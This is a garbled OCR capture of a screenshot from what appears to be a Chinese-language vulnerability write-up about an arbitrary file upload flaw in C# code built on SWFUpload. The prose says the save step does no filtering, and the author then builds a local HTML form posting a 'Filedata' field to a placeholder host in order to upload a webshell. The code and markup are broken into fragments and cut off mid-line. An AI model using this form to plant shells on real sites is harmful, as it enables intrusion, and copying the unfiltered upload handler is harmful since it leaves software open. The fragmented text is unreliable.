
                    SWFUploadFile sWFUploadFile = 
new
 S
if
 (flag)
                    {
                        sWFUploadFile.set_SmallPic(
true
                        sWFUploadFile.set_MaxWith((form
                        sWFUploadFile.set_MaxHeight((f
                    }
                    sWFUploadFile.set_IsWaterMark(isWat
string
 text2 = sWFUploadFile.SaveFi
                    ……
        }
38行进行了文件保存，之前没有对文件的内容、后缀等有任何
过滤，开开心心挖到任意文件上传。二话不说本地构造上传个
shell。
<
form
name
=
"form"
method
=
"post"
action
=
"http://xxxx.com
<
input
type
=
"file"
name
=
"Filedata"
>
<
input
type
=
"submit"
name
=
"Submit"
value
=
"upload"
 >
</
fo